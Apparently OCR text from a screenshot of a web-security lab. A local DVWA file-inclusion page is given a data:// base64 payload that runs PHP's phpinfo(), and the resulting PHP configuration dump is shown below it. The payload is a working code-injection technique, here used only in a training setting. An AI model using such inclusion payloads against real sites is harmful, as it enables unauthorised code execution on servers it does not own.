 localhost:8080/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pgo=
域 工具 博客 电子书
PHP Version 7.4.29
php
System Linux 823599668df7 5.10.0-13-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64
Build Date Apr 20 2022 12:13:36
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler